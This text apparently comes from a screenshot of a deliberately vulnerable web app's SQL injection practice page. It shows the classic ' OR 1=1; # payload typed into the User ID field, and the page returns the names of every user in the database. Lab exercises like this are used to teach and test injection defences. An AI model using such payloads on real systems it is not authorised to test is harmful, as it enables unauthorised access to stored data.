 Vulnerability: SQL Injection
User ID: ' OR 1=1; # Submit
ID: ' OR 1=1; #
First name: admin
Surname: admin
ID: ' OR 1=1; #
First name: Gordon
Surname: Brown
ID: ' OR 1=1; #
First name: Hack
Surname: Me
ID: ' OR 1=1; #
First name: Pablo
Surname: Picasso
ID: ' OR 1=1; #
First name: Bob
Surname: Smith